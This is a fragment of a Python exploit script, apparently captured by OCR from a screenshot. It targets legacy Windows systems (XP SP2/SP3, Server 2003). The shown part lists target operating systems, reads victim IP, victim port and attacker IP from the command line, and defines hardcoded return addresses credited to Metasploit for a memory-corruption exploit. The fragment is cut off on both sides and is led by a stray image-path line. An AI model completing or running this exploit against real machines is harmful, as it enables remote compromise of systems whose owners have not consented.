
 7	Windows XP SP2 English

 8	Windows XP SP3 English

 9	Windows Server 2003

 10	Windows Server 2003 SP2

 ''')

host	= sys.argv[1]		# Victim's IP

port	= int(sys.argv[2])	# Victim's Port

lhost	= sys.argv[3]		# Attacker's IP

os	= int(sys.argv[4])	# OS Choice

ret	= []			# Define array containing return addresses

# Define return addresses (Source: Metasploit)

ret = ["\xf7\xa6\x2e\x70",

	"\xc3\x62\x03\x75",

	"\x85\x1d\x03\x75",

	"\x1b\x43\x03\x75",

	"\x5a\x1c\xfe\x74",

	"\xce\x1d\x03\x75",

	"\xfb\x7b\xab\x71",

	"\x72\x93\xab\x71",

	"\x53\x93\x42\x7e",

	"\xd3\xfe\x86\x7c",

	"\x1b\xa0\x86\x7c"]
